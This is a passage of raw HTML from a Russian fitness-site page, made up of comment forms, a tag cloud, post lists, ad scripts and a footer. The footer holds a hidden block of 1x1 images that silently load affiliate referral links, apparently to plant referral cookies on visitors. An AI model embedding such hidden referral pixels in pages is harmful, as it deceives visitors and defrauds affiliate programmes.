href="https://elpaso-antibar.ru/populyarnye-stati/kak-nabrat-ves-za-2-mesyatsa-kak-nabrat-massu-hudomu-parnyu.html">Как набрать вес за 2 месяца. Как набрать массу худому парню</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" 